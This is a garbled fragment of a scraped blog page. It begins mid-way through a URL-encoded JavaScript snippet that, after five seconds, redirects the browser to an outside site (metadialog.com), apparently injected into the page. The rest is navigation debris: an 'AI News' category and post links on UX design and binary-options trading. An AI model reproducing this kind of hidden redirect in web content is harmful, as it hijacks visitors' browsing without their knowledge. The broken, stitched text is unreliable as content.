
1%2C%202024%27%29%29setTimeout%28function%28
%29%7Bwindow.location.href%3D%27https%3A//www.m
etadialog.com/%27%3B%7D%2C5*1000%29%3B%7D%29
%28%29%3B”));
Category:
AI News
Post
Previous
Next
Should Ux Designers Be
Стратегия Гуппи Для
post:
post:
Taught To Code? Ixdf
Бинарных Опционов
navigation
Инновационная Торговая
Платформа